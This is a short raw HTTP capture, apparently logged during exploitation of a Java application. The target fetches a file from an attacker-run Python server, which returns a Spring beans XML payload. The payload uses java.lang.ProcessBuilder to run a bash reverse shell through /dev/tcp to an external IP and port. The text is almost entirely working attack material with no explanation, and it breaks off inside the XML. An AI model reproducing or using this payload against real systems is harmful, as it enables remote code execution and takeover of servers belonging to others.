 GET /custom.dtd.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_212
Host: 116.62.63.234:9988
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Sun, 30 Jul 2023 13:52:54 GMT
Content-type: application/xml
Content-Length: 601
Last-Modified: Sun, 09 Jul 2023 13:46:36 GMT
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder">
<constructor-arg>
<array>
<value>/bin/bash</value>
<value>-c</value>
<value><![CDATA[bash -i >& /dev/tcp/116.62.63.234/9999 0>
&1]]></value>
</array>